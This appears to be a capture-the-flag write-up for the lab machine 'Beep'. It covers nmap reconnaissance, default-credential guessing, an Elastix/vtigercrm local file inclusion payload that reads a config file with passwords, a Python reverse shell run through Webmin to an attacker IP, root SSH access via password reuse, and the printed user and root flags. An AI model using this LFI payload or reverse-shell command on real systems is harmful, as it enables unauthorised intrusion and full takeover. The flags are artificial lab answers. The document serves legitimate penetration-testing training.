This is an easy linux box
Tool used
- browser (Firefox)
- find
- nc
- nmap
- python
- searchsploit
- ssh
Reconnaissance
Nmap
nmap -sC -sV -oA beep 10.10.10.7 -v
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http Apache httpd 2.2.3
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: UIDL APOP LOGIN-DELAY(0) STLS IMPLEMENTATION(Cyrus POP3 server v2) RESP-CODES TOP USER EXPIRE(NEVER) AUTH-RESP-CODE PIPELINING
111/tcp open rpcbind 2 (RPC #100000)
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: Completed RENAME OK QUOTA LISTEXT NO X-NETSCAPE ANNOTATEMORE UNSELECT CATENATE RIGHTS=kxte URLAUTHA0001 LITERAL+ CHILDREN IDLE ACL IMAP4 BINARY IMAP4rev1 LIST-SUBSCRIBED THREAD=REFERENCES MULTIAPPEND ID MAILBOX-REFERRALS STARTTLS THREAD=ORDEREDSUBJECT UIDPLUS NAMESPACE ATOMIC SORT=MODSEQ SORT CONDSTORE
443/tcp open ssl/https?
|_ssl-date: 2020-07-16T16:42:53+00:00; +6m28s from scanner time.
880/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
4445/tcp open upnotifyp?
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-favicon: Unknown favicon MD5: 74F7F6F633A027FA3EA36F05004C9341
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com
Here’s what nmap teaches us :
- port 22 (SSH) OpenSSH 4.3
- port 25 (SMTP) Postfix
- port 80 (HTTP) Apache httpd 2.2.3
- port 110 (POP) Cyrus 2.3.7
- port 143 (IMAP) Cyrus 2.3.7
- port 3306 (MYSQL)
- port 10000 MiniServ 1.570 Webmin
We have some versions, let’s check them for known exploits.
Searchsploit
SSH
As we can see, there is some exploit to do some “Username Enumeration”. It might be interresting, but at the moment I don’t really need a username. So if I have nothing, I’ll get back to that exploit.
Elastix
There is some interesting exploit here.
- LFI
- Blind SQL
- PHP Code Injection
- RCE
Let’ check for more exploit before going through them.
POP/IMAP
Nothing here, the install version is 2.3.7
Webmin
The install version is 1.570 so there might be a RCE.
Web
Now let’s check the port with web service.
80/443
We have a login page, try some default credentials (found on google) :
- admin:admin
- admin:password
- admin:palosanto
- admin:mypassword
- admin:eLaStIx.2oo7
Not working, too bad !
10000
Another login page, same as above, trying default credentials :
- admin:admin
- admin:password
- root:root
- root:password
No valid credentials, let’s look at the exploits that I found thanks to searchsploit.
Exploit
Since there is more exploit found with Elastix, that is were I started. I didn’t found the Elastix version so I tried the first one LFI.
Download the code like so :
searchsploit -m php/webapps/37637.pl
Read the exploit and found the exploit part which is :
#LFI Exploit:
/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Nothing difficult here, it’s just a simple LFI, so let’s try it in the browser !

Bingo, it’s working and we now have some credentials :
- amp109
- jEhdIekWmdjE
- amp111
And some users :
- asteriskuser
- admin
- asterisk
Let’s go back to the login pages, with our newly gotten creds !
First try with the creds on https://10.10.10.7, with admin:jEhdIekWmdjE.

Nice, we are connected ! But I didn’t found a way to escalate to a shell, too bad ! Go to the next one, which is https://10.10.10.7:10000, with root:jEhdIekWmdjE
Also connected, looking around the sidebar, I found something called “Command Shell”, which let us run command.
I want a reverse shell, first launch nc :
nc -lvp 1234
Then I used a python reverse shell found here http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.4",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
And there you have a shell as “root” !
nc -lvp 1234
listening on [any] 1234 ...
10.10.10.7: inverse host lookup failed: Unknown host
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.7] 44157
sh: no job control in this shell
sh-3.2# whoami
root
Other method
Nmap tells us that there is port 22 open (SSH), with the credentials that I found before, there may be a way to connect. When I try to connect as root there is an error :
ssh root@10.10.10.7
Unable to negotiate with 10.10.10.7 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1
OpenSSH implements all of the cryptographic algorithms needed for compatibility with standards-compliant SSH implementations, but since some of the older algorithms have been found to be weak, not all of them are enabled by default (https://www.openssh.com/legacy.html).
To solve this issue, I used the command below. For the password I used the one who was reuse which is : “jEhdIekWmdjE”.
ssh root@10.10.10.7 -oKexAlgorithms=+diffie-hellman-group1-sha1
root@10.10.10.7's password:
Last login: Fri Jul 17 17:31:11 2020 from 10.10.14.4
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]#
And there you have a “root” shell !
Flags
User.txt
sh-3.2# find / -name "user.txt"
/home/fanis/user.txt
sh-3.2# cat /home/fanis/user.txt
aeff3def0c765c2677b94715cffa73ac
Root.txt
sh-3.2# find / -name "root.txt"
/root/root.txt
sh-3.2# cat /root/root.txt
d88e006123842106982acce0aaf453f0
